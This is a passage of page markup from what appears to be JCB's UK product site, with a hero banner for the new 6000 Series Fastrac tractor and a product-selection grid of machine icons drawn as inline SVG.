                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container o-container--spacing-bottom">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/74845-a_fst_6000_3/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/74845-a_fst_6000_3/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/74845-a_fst_6000_3/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/74845-a_fst_6000_3/Img_1600x686" alt="Fastrac 6000 Series - 6300 - Stage V - Cultivation application" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">New 6000 Series Fastrac</h1>
                <div class="c-hero__text c-rte"><p>Discover the new JCB Fastrac 6000 series, engineered with a new powertrain and cutting edge technology for increased productivity and efficiency.</p></div>
        </div>
        <div class="c-hero__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/products/machines/agricultural-tractors/6000-series/" >
                        Request a price
                    </a>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">Select your product</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/en-GB/products/machines/agricultural-tractors/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-fastrac" data-name="icn-fastrac" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M208.83,88.05c-10.88,0-19.74,8.86-19.74,19.74s8.86,19.74,19.74,19.74,19.74-8.86,19.74-19.74-8.86-19.74-19.74-19.74ZM208.83,123.53c-8.68,0-15.74-7.06-15.74-15.74s7.06-15.74,15.74-15.74,15.74,7.06,15.74,15.74-7.06,15.74-15.74,15.74Z" /><path fill="currentColor" d="M98.58,95.97c-9.32,0-16.9,7.58-16.9,16.9s7.58,16.9,16.9,16.9,16.9-7.58,16.9-16.9-7.58-16.9-16.9-16.9ZM98.58,125.76c-7.11,0-12.9-5.79-12.9-12.9s5.79-12.9,12.9-12.9,12.9,5.79,12.9,12.9-5.79,12.9-12.9,12.9Z" /><path fill="currentColor" d="M118.73,80.22c-7.43-4.86-16.69-5.74-27.53-2.6l1.11,3.84c9.66-2.79,17.81-2.09,24.21,2.09,11.58,7.57,13.9,24.19,13.93,24.35l3.97-.52c-.1-.75-2.56-18.57-15.68-27.17Z" /><rect fill="currentColor" x="140.36" y="87.05" width="14.57" height="4" /><rect fill="currentColor" x="140.36" y="97.19" width="14.57" height="4" /><rect fill="currentColor" x="140.36" y="107.33" width="14.57" height="4" /><path fill="currentColor" d="M253.01,113.03h-4v2.33h-6.25c.54-2.44.84-4.97.84-7.57,0-19.17-15.6-34.77-34.77-34.77s-34.77,15.6-34.77,34.77c0,3.48.52,6.84,1.48,10.01l-5.1,1.02h-38.65l-3.88-2.63c.12-1.09.19-2.2.19-3.33,0-16.28-13.24-29.52-29.52-29.52s-28.88,12.62-29.49,28.37l-8.66,5.24-1.92-.49c2.88-10.97-.82-23.03-3.11-30.45-.59-1.91-1.25-4.05-1.32-4.83,1.8-3.78.28-6.83-1.39-8.56.33-.92.85-2.26,1.48-3.74,4.02-3.31,8.79-5.76,13.75-7.59l3.57,10.58-8.69,17.98,2.52,2.74,14.45-5.53.31-.85c1.11-3.03,5.14-11.14,10.33-12.31,9.27-2.09,29.69-5.32,36.12-6.32.9,6.36,1.56,10.55,1.57,10.66l.27,1.69h46.14c-3.5,6.13-5.65,13.37-5.75,13.73l3.84,1.12c.03-.09,2.65-8.94,6.61-14.86h0l.59-.87s2.28-3.29,7.09-6.5c6.43-4.29,14.15-6.47,22.94-6.47,20.92,0,30.67,14.91,31.08,15.54l3.38-2.14c-.18-.29-2.12-3.28-5.95-6.71h2.42v-4h-7.66c-5.56-3.59-13.26-6.7-23.26-6.7-11.63,0-19.88,3.57-25.27,7.19l-.57-44c.79.07,1.58.14,2.37.22l.4-3.98c-34.43-3.42-67.59,1.34-67.92,1.39l.58,3.96c.05,0,.93-.13,2.49-.32.59,8.26,1.57,17.36,2.58,25.6h-21.46c-.79-.04-8.7-.37-18.81,1.08-14.13,2.02-25.23,6.37-32.98,12.93l-.35.3-.19.42c-1.35,3.07-2.21,5.67-2.24,5.78l-.45,1.44,1.24.85c.44.3,2.57,1.95,1.15,4.71-.72,1.39-.16,3.2,1.18,7.57,2.16,7,5.66,18.39,3.06,28.28l-2.24-.58c.05-1.9-.05-5.2-.92-9.33-1.3-6.15.44-7.71.46-7.73-.07.06-.12.08-.12.08l-2.05-3.43c-.7.42-4.09,2.95-2.2,11.91,1.22,5.77.76,9.74.75,9.78l-.22,1.75,12.96,3.33,8.21-4.96c1.7,14.67,14.19,26.09,29.31,26.09,13.64,0,25.15-9.31,28.52-21.9l3.45,2.35h40.28l6.1-1.22c5.35,12.32,17.64,20.96,31.9,20.96,15.12,0,28-9.7,32.78-23.2h11.4v-6.33ZM177.14,75.92h-9.16v-17.54h12.43l.18,13.95c-1.66,1.48-2.79,2.78-3.44,3.59ZM180.36,54.37h-12.38v-30.01c3.92.1,7.93.29,12,.58l.38,29.44ZM163.98,24.29v51.63h-32.19c-.99-6.51-4.55-30.56-5.91-49.84,7.79-.82,21.86-1.98,38.1-1.79ZM102.88,56.12h22.11c.34,2.64.67,5.16.99,7.48-6.4.99-26.89,4.23-36.45,6.38-7.2,1.63-11.64,11.03-12.86,13.97l-8.07,3.09,7.21-14.91-4.09-12.12c15.26-4.62,30.94-3.91,31.16-3.9ZM98.58,138.38c-14.07,0-25.52-11.45-25.52-25.52s11.45-25.52,25.52-25.52,25.52,11.45,25.52,25.52-11.45,25.52-25.52,25.52ZM208.83,138.56c-16.97,0-30.77-13.8-30.77-30.77s13.8-30.77,30.77-30.77,30.77,13.8,30.77,30.77-13.8,30.77-30.77,30.77Z" /></svg></a>
                                <a href="/en-GB/products/machines/agricultural-tractors/" class="c-icon-block__icon-link" >Agricultural Tractors</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-GB/products/machines/backhoe-loaders/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-backhoe-loader" data-name="icn-backhoe-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M173.96,102.87c-8.01,0-14.52,6.52-14.52,14.52s6.52,14.52,14.52,14.52,14.52-6.51,14.52-14.52-6.51-14.52-14.52-14.52ZM173.96,128.04c-5.87,0-10.65-4.78-10.65-10.65s4.78-10.65,10.65-10.65,10.65,4.78,10.65,10.65-4.78,10.65-10.65,10.65Z" /><path fill="currentColor" d="M96.76,113.36c-5.53,0-10.03,4.5-10.03,10.03s4.5,10.03,10.03,10.03,10.03-4.5,10.03-10.03-4.5-10.03-10.03-10.03ZM96.76,129.55c-3.39,0-6.15-2.76-6.15-6.15s2.76-6.15,6.15-6.15,6.15,2.76,6.15,6.15-2.76,6.15-6.15,6.15Z" /><path fill="currentColor" d="M269.25,89.52l-1.95.54-19.9-78.1-18,4.88-25.5,79.08s-.03-.03-.04-.04l-3.21-13.32-9.59-41.98c2.57.64,4.04,1.14,4.1,1.16l1.28-3.66c-1.17-.41-29.08-9.93-61.09-.02l1.15,3.7c1.28-.4,2.55-.75,3.82-1.08l-7.2,31.98-3.59,1.05v-39.06h-3.88v40.19l-22.05,6.43-2.9-5.58-3.17-.4-40.43,45.26-9.47-13.39h-10.5l1.93,13.05-11.69,24.44h32.9l6.93-9.83-1.95-2.75c2.34-1.97,7.59-6.28,12.34-10.18-.04.49-.08.99-.08,1.49,0,10.6,8.63,19.23,19.23,19.23,9.31,0,17.09-6.65,18.85-15.44h27.39l5.33-5.43c2.08,12.26,12.78,21.63,25.62,21.63,11.88,0,21.91-8.01,25.01-18.9h19.4c13.15,0,15.58-19.32,15.68-20.15l6.04-52.61,15.35,41.59-1.48.41c-2.15.16-3.62-.25-4.59-1.29-1.28-1.37-2.54-4.75-1.24-13l-3.7-1.07-6.73,15.67-.12.39c-.84,4.22-.24,13.1,8.03,16.48,4.85,1.98,10.07,2.47,14.05,2.47,3.72,0,6.35-.43,6.57-.46l1.15-.19,4.18-12.48-2.3-10.71ZM196.88,83.44l1.97,8.16c-7.15-5.12-15.7-7.79-22.08-8.12-1.28-.07-2.58-.04-3.87.06v-45.78c5.53.38,10.29,1.13,13.98,1.87l10,43.81ZM144.52,39.68c8.83-1.88,17.19-2.35,24.5-2.11v46.5c-8.53,1.66-16.86,6.57-22.36,13.49l-6.24-.1-4.17-21.07,8.27-36.72ZM58.26,140.78h-24.74l9.55-19.95-1.44-9.78h4l16.83,23.79-4.19,5.95ZM63.01,128.91l-3.61-5.1,39.15-43.83,2.34,4.5,2.26.97,29.25-8.53,1.3,6.59-26.18,8.14-11.66,12.57c-7.44.34-13.78,4.91-16.67,11.38-4.29,3.5-12.54,10.25-16.19,13.32ZM96.76,138.75c-8.47,0-15.36-6.89-15.36-15.36s6.89-15.35,15.36-15.35,15.36,6.89,15.36,15.35-6.89,15.36-15.36,15.36ZM173.96,139.51c-12.2,0-22.12-9.92-22.12-22.12s9.92-22.12,22.12-22.12,22.12,9.92,22.12,22.12-9.92,22.12-22.12,22.12ZM240.91,42.76l-3.74.45-6.96,60.68c-.02.17-2.12,16.72-11.83,16.72h-18.62c.13-1.05.21-2.13.21-3.22,0-14.33-11.66-26-26-26s-25.54,11.22-25.98,25.18l-6.61,6.73h-25.39c-.04-9.18-6.55-16.86-15.19-18.71l8.87-9.56,24.8-7.71,2.76,13.96,11.33.18.59-.79c6.34-8.49,17.36-13.84,27.42-13.32,8.22.42,20.01,5.23,26.62,13.6l2.25,2.85,27.01-83.77,12.17-3.3,18.95,74.35-4.37,1.2-18.28-49.53ZM264.46,109.23c-2.87.31-10.69.82-17.38-1.92-6.87-2.8-5.93-10.63-5.72-11.95l2.62-6.1c.4,2.49,1.25,4.42,2.56,5.82,1.85,1.98,4.45,2.8,7.93,2.5l11.86-3.23,1.22,5.66-3.09,9.22Z" /></svg></a>
                                <a href="/en-GB/products/machines/backhoe-loaders/" class="c-icon-block__icon-link" >Backhoe Loaders</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-GB/products/machines/mini-excavators/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-mini-excavator" data-name="icn-mini-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M254.88,118.97l-20.32-2.21v-2.19h22.06l2.91-14.41-3.73-2.03-.08-12.98,2.05-3.71-11.41-12.06h-8.57v-27.33c0-.21.08-5.06-3.48-8.53-2.49-2.42-6.02-3.53-10.53-3.29-12.02.64-25.28,1.22-25.36,1.23-3.61.07-10.76,2.78-12.04,12.55-1.49,11.38-3.68,38.07-3.7,38.34v.18s1.69,17.07,1.69,17.07h-5.22v-8.9l-44.67-29.12c-1.23-.85-18.21-11.97-39.81,1.96-3.46,1.89-32.49,19.58-34.55,20.83l-8.21,4.09-14.72-1.26-3.43,4.59,7.48,14.26,64.53,29.49c-.04.6-.09,1.2-.16,1.82l3.24,1.77,11.78-9.5,4.3-13.11c.06-.21,1.54-5.21-1.52-9.65-2.49-3.62-7.13-5.7-13.79-6.17-5.71-.36-18.19.39-18.72.42l-.62,3.86c.54.21,9.8,4.09,13.79,15.7l-34.79-23.94c12.98-6.17,30.21-14.31,31.57-14.82.55-.21,1.2-.5,1.96-.84,4.64-2.1,13.29-6.02,25.82-.61,12.5,5.39,28.45,14.64,33.54,17.64-.7,1.29-1.82,3.39-3.48,6.5l-.9,1.67,13.92,8.45,15.01-.16h8.13l.05,2.16-25.39,2.24c-2.79.19-7.35,1.69-9.65,5.72h-16.18c-.97-3.51-2.43-5.81-2.47-5.86l-3.35,2.19c.26.4,6.29,9.96-.6,19.06l3.19,2.41c.93-1.23,1.66-2.47,2.24-3.7l16.77-3.51c2.14,4.61,7.17,6.13,10.2,6.23h85.03c3.86-.13,11.15-2.61,11.15-11.12s-7.25-11.17-11-11.41ZM144.17,134.39c.4-2.01.44-3.94.28-5.71h14.14c-.07.54-.11,1.1-.11,1.7,0,.35.03.68.05,1.01l-14.36,3.01ZM214.46,77.26l19.33-3.49v25.83h-19.33v-22.34ZM223.99,34.23c3.31-.18,5.84.54,7.5,2.13,2.32,2.23,2.3,5.57,2.3,5.64v27.74l-19.33,3.46v-38.49c3.09-.15,6.35-.32,9.53-.49ZM190.35,44.53c1.12-8.58,7.45-9.04,8.2-9.07.08,0,5.19-.23,11.92-.55v64.69h-22.07l-1.71-17.11c.2-2.37,2.25-27.18,3.66-37.97ZM97.49,104.8c4.01-.16,8.97-.3,11.88-.11,5.35.38,8.96,1.86,10.74,4.41,1.97,2.82,1.02,6.22,1.02,6.22l-3.92,11.94-7.32,5.9c.29-15.39-6.98-24.05-12.4-28.35ZM163.13,104.82c2.5-4.67,3.49-6.5,3.49-6.5l.9-1.68-1.63-.98c-.2-.12-20.41-12.29-35.66-18.87-14.15-6.1-24.22-1.55-29.05.64-.67.3-1.24.57-1.73.75-2.1.79-31.64,14.84-35,16.44l-3.13,1.49,44.17,30.4c.22,1.47.35,3.03.39,4.69l-61.73-28.22-5.67-10.82.59-.79,13.63,1.17,9.29-4.63.15-.08c.31-.19,31.46-19.17,34.51-20.81l.14-.08c19.96-12.92,34.8-2.53,35.42-2.08l42.96,28.01v17.81l-2.32.02-9.7-5.89ZM186.72,110.57l-7.57.08v-7.04h58.64v-30.22s6.85,0,6.85,0l8.22,8.69-1.14,2.07.1,16.39,3.21,1.74-1.68,8.3h-66.62ZM230.56,114.57v1.98h-31.64l-.05-1.98h31.68ZM254.66,137.5h-84.89c-.75-.03-7.29-.49-7.29-7.12s6.59-7.37,7.36-7.42c.01,0,.03,0,.04,0l27.19-2.4h35.39l22.07,2.4c.75.06,7.36.74,7.36,7.42s-6.55,7.09-7.22,7.12Z" /><path fill="currentColor" d="M252.07,124.68c-2.29,0-4.24,1.42-5.04,3.43h-69.71c-.8-2.01-2.75-3.43-5.04-3.43-2.99,0-5.43,2.43-5.43,5.43s2.44,5.43,5.43,5.43c2.29,0,4.24-1.42,5.04-3.43h69.71c.8,2.01,2.75,3.43,5.04,3.43,2.99,0,5.43-2.44,5.43-5.43s-2.44-5.43-5.43-5.43ZM172.28,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43ZM252.07,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43Z" /></svg></a>
                                <a href="/en-GB/products/machines/mini-excavators/" class="c-icon-block__icon-link" >Mini Excavators</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-GB/products/machines/telescopic-handlers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-telescopic-handler" data-name="icn-telescopic-handler" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M240.18,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM240.18,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M131.99,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM131.99,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M279.49,73.76l-.13-1.87c-1.1-9.97-4.07-10.33-14.27-10.04l-.93.03c-1.97,0-11.97.68-13.91.87-1.71.16-16.74,4.99-23.88,7.31-.69-3.16-2.11-9.25-4.09-15.42-2.07-6.43-4.14-11.14-6.3-14.23,8.08.82,14.48,1.85,16.98,2.27.42.07.64.08.66.08v-2.16l.28-1.82-.27-.05c-9.31-1.59-40.71-6.26-61.11-1.28h0s-8.33,1.65-8.33,1.65l.78,3.92,2.21-.44c-7.05,10.95-12.2,26.96-13.65,31.75l-1.64.08.05.11c-12.73,1.13-62.79,5.59-66.39,5.92l-1.97.18.16,1.97c1.32,16.07-.67,23.48-1.76,26.21l-11.85-5.16-2.8,1.83v24.15s-46.38,3.96-46.38,3.96l.05,3.99,49.04,2.93.83-.13,8.41-3.21.93-.73,4.15-6.04h3.74l14.64-29.41c.85-.92,4.94-4.98,10.66-5.42-4.21,4.53-6.78,10.59-6.78,17.24,0,13.99,11.38,25.37,25.37,25.37,12.24,0,22.48-8.71,24.85-20.25l2.93,3.72h51.85l.6-.74s1.29-1.58,3.01-3.5c2.17,11.8,12.52,20.78,24.94,20.78,10.87,0,20.16-6.87,23.77-16.49,2.33-.45,7-1.83,14.26-6.04,2.09-.72,4.08-2.67,1.29-41.91ZM222.76,72.27c-1.65,2.75-8.53,14.04-19.37,29.09h-3.88v-62.06c3.32.09,6.6.27,9.75.5v.04c4.37,0,10.35,16.69,13.5,32.43ZM172.84,41.48c6.6-1.7,14.62-2.28,22.67-2.25v32.95l-37.72,1.93c2.06-6.53,7.83-23.39,15.05-32.64ZM195.51,76.19v25.17h-25.66l-11.65-23.26,37.3-1.91ZM77.28,133.67l-7.43,2.83-21.1-1.26,20.75-1.77,1.83-1.99v-22.94s9.64,4.2,9.64,4.2l.88,14.43-.07-.05-4.51,6.55ZM99.56,98.57l-.16.19-13.6,27.33-.87-14.16c1.25-2.18,4.21-9.39,2.95-27.67,3.93-.35,12.77-1.14,22.8-2.03l.55,9.62c-6.91,1.3-11.42,6.44-11.66,6.73ZM131.99,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM240.18,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM276.19,112.2c-5.06,2.94-8.72,4.36-11.04,5.06.26-1.44.4-2.92.4-4.43,0-13.99-11.38-25.37-25.37-25.37s-24.9,10.93-25.35,24.53c-2.15,2.21-4.14,4.52-5.1,5.67h-48.02l-4.37-5.55c-.38-13.66-11.6-24.65-25.35-24.65-5.29,0-10.21,1.63-14.27,4.41-.86-.17-1.69-.27-2.5-.31l-.55-9.71c16.24-1.45,34.21-3.04,39.2-3.49l13.51,26.98h38.05l.6-.83c11.29-15.6,18.47-27.38,20.17-30.23,8.95-2.91,22.93-7.36,24.42-7.59,1.82-.17,11.77-.85,13.59-.85l.99-.03q9.44-.26,10.17,6.4l.13,1.8c2.08,29.25,1.37,36.53.69,38.16Z" fill="currentColor" /><path d="M250.28,80.96c-10.87-2.68-21.13,1.38-23.44,3.08l2.37,3.22c1.59-1.17,10.66-4.75,20.12-2.42,7.93,1.95,14.17,7.48,18.52,16.42l3.6-1.75c-4.9-10.06-12.02-16.3-21.16-18.55Z" fill="currentColor" /></svg></a>
                                <a href="/en-GB/products/machines/telescopic-handlers/" class="c-icon-block__icon-link" >Telescopic Handlers</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-GB/products/machines/tracked-excavators/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-tracked-excavator" data-name="icn-tracked-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M284.8,110.82l2.5-10.82-2.79-8.37-1.02-10.53-.15-.32c-.19-.39-4.69-9.52-14.89-9.52h-5.02l-.08-4.34c.65-.57,1.67-1.47,2.69-2.43l-2.74-2.92c-1.61,1.51-3.25,2.92-3.27,2.93-.45.39-.71.96-.7,1.56l.09,5.21h-38.7l-4.15-12.45c-.49-2.15-3.01-5.95-9.37-5.95h0l-23.86-.64c-10.22,0-14.09,7.39-14.9,11.98-2.14-1.07-6.31-3.08-14.57-7.01-.66-.32-16.39-7.71-31.51-.51-14.3,6.82-104.36,54.25-105.27,54.73l-.8.76-3.27,5.62.91,2.83,34.23,15.44.81.18,72.76.42,3.11,1.46,12.77-11.16,5.35-13.15c.08-.24,2.04-5.83-1.4-10.67-3.07-4.32-9.25-6.42-18.4-6.36-23.05.25-28.66,3.33-29.22,3.68l.89,3.69c.94.08,19.68,1.9,25.19,20.18l-60.01-15.03,63.29-25.95c.13-.06,13.39-5.54,33.34-1.28l9.24,2.08-2.49,19.49,1.16,7.17h20.87l.98,2.91-33.41,2.35c-4.21.28-12.15,3.25-12.15,12.51s8,12.04,12.29,12.18h104.84c4.23-.14,12.22-2.86,12.22-12.18s-7.95-12.24-12.15-12.51l-33.52-2.36.98-2.91h59.27ZM268.45,75.25c6.86,0,10.38,5.61,11.13,6.97l.99,10.24,2.58,7.73-1.53,6.62h-80.97v-13.4l19.62-18.17h48.17ZM103.57,102.07c4.18-.62,10.46-1.19,19.67-1.29,7.61-.05,12.83,1.52,15.07,4.64,2.23,3.1.95,6.95.95,6.95l-4.97,12.2-8.83,7.71c-1.15-17.87-12.2-26.67-21.9-30.21ZM157.52,78.18c-21.29-4.55-35.19,1.26-35.74,1.49l-68.9,28.25.27,3.79,67.89,17c.2,1.25.33,2.57.42,3.95l-72.03-.42-31.82-14.35,1.87-3.21c7.34-3.86,90.94-47.87,104.61-54.39,13.36-6.37,27.91.43,28.06.5,5.29,2.52,13.62,6.52,15.75,7.6l-1.5,11.78-8.89-2ZM167.46,103.59l4.84-37.97c.04-.38,1.04-9.4,11-9.4l23.86.64c4.72,0,5.47,2.59,5.53,2.84l4.35,13.1-20.38,18.87v15.15h-28.68l-.52-3.23ZM266.22,128.6c0,7.62-7.51,8.14-8.29,8.18h-104.71c-.86-.03-8.36-.56-8.36-8.18s7.55-8.45,8.43-8.52h0l38.06-2.68h28.39l38.06,2.68c.86.06,8.43.84,8.43,8.52ZM220.43,113.44l-.49-.03s-.09,0-.14,0h-28.53s-.09,0-.14,0l-.59.04-.89-2.62h31.65l-.88,2.62Z" /><path fill="currentColor" d="M146.84,128.25c0,3.4,2.76,6.16,6.16,6.16h104.96c3.4,0,6.16-2.76,6.16-6.16s-2.76-6.16-6.16-6.16h-104.96c-3.4,0-6.16,2.76-6.16,6.16ZM150.84,128.25c0-1.19.97-2.16,2.16-2.16s2.16.97,2.16,2.16-.97,2.16-2.16,2.16-2.16-.97-2.16-2.16ZM158.76,126.08h93.43c-.25.67-.4,1.4-.4,2.16s.15,1.49.4,2.16h-93.43c.25-.67.4-1.4.4-2.16s-.15-1.49-.4-2.16ZM260.12,128.25c0,1.19-.97,2.16-2.16,2.16s-2.16-.97-2.16-2.16.97-2.16,2.16-2.16,2.16.97,2.16,2.16Z" /></svg></a>
                                <a href="/en-GB/products/machines/tracked-excavators/" class="c-icon-block__icon-link" > Tracked Excavators</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-GB/products/machines/wheel-loaders/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-wheel-loader" data-name="icn-wheel-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M216.5,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM216.5,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M111.35,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM111.35,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M280.95,96.18c-.05-.13-.86-2.08-2.82-3.58-.16-2.81-.79-13.55-1.55-20.96-.82-8.08-7.55-10.54-11.09-10.73l-26.83-3.85c.06-2.03.01-5.52-.1-11.75l3.92-2.89-2.38-3.22-5.58,4.12.02,1.03c.08,4.54.14,9.47.11,12.13l-15.53-2.23-11.77-.02c-1.31,0-2.48.2-3.52.6v-20.97h2.82v-4h-55.22v4h4.03c-1.75,3.09-3.73,8.45-6.1,17.66-1.68,6.57-3.08,13.26-3.95,17.72-1.67-1.13-3.93-2.22-6.12-1.84l-.32.05c-2.69.4-4.64.69-15.05,4.99-6.74,2.79-14.17,6.54-19.59,9.28-3.12,1.58-5.81,2.94-7.28,3.56-.47.2-1,.4-1.56.62-4.32,1.65-11.54,4.41-14.2,14.26-1.22,4.53-5.24,11.27-9.15,17.13l-21.69-18.39-18.31-3.43-1.64,3.51,9.66,7.94.25,5.73-13.74,21.04-7.04,5.77,1.27,3.55h38.47l7.2-5.6.78,1.42,20.35-13.51c3.77,9.37,12.94,16,23.64,16s19.64-6.46,23.49-15.63h13.68v-4.46h14.01v4.46h30.47c3.86,9.17,12.93,15.63,23.49,15.63,11.2,0,20.73-7.27,24.13-17.33h7.1l17.77-7.42,2.5-.25.29-.12c10.78-4.66,12.47-8.15,12.74-9.11l.07-.26v-10.29l-.14-.36ZM199.84,58.48c-1.1,2.13-1.08,4.32-1.05,4.83v17.41h-28.37v-46.84h29.43v24.6ZM160.46,33.88h5.95v46.84h-17.89v-6.32c4.33-23.96,9.46-39.35,11.94-40.52ZM148.52,87.18l11.96,10.65h-11.96v-10.65ZM58,139.01h-31.5l3.18-2.61,14.78-22.63-.39-8.8-5.02-4.12,9.62,1.8,21.2,17.98c-3.44,4.94-6.31,8.65-6.38,8.73l-.81,1.04,1.92,3.47-6.62,5.15ZM111.35,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM144.52,121.69h-8.38c.44-1.88.68-3.83.68-5.84,0-6.84-2.71-13.05-7.11-17.63l4.7-1.95,1.68,2.47s2.35,3.44,1.8,8.04l3.97.48c.74-6.18-2.38-10.64-2.48-10.79l-6.47-9.49c-2.06-2.8-4-4.79-10.26-4.79h-4.77v4h4.77c4.72,0,5.59,1.19,7,3.1l2.46,3.61-5.75,2.38c-4.21-3.08-9.39-4.9-15-4.9-14.04,0-25.47,11.43-25.47,25.47,0,1.88.21,3.72.6,5.48l-17.72,11.76-1.29-2.34c3.27-4.3,15.24-20.44,17.69-29.55,2.12-7.88,7.7-10.01,11.76-11.57.61-.23,1.18-.45,1.69-.67,1.59-.67,4.21-2,7.53-3.67,5.36-2.71,12.71-6.42,19.31-9.15,9.96-4.12,11.7-4.37,14.11-4.73l.36-.05c1.23-.21,3.3,1.1,4.64,2.27l-.05.1v47.95ZM148.52,117.23v-15.4h14.01v15.4h-14.01ZM216.5,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM277.09,106.06c-.49.69-2.62,